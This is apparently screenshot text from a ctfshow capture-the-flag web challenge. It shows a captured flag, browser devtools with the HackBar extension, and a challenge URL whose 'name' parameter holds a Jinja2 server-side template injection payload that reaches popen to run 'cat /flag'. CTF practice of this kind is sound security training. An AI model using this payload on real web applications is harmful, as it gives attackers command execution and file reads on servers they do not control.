 Hello
ctfshow{b13be15b-ed2a-461d-be57-0c047de78d3d}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://aee44807-59df-4e29-99b2-bf8ebcfe96f4.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__.popen('cat
/flag').read()}}